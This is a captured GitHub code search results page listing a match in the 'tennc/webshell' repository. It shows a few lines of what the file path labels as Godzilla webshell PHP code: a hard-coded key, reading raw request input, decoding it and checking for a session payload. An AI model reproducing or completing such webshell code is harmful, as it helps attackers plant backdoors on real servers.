 $key='3c6e0b8a9c15224a'; $data=file_get_contents("php://input");
Filter by
Code 9
Repositories 0
Issues 0
Pull requests 0
Discussions 0
Users 0
Commits 0
Packages 0
Wikis 0
Topics 0
Marketplace 0
9 files (460 ms)
Possible unrecognized qualifier, searching for this term literally
$key='3c6e0b8a9c15224a'; $data=file_get_contents("php://input");
tennc/webshell · Godzilla/20220213_02.php
11 }
12 $payloadName='payload';
13 $key='3c6e0b8a9c15224a';
14 $data=file_get_contents("php://input");
15 if ($data!==false){
16 $data=encode($data,$key);
17 if (isset($_SESSION[$payloadName])){
Show 12 more matches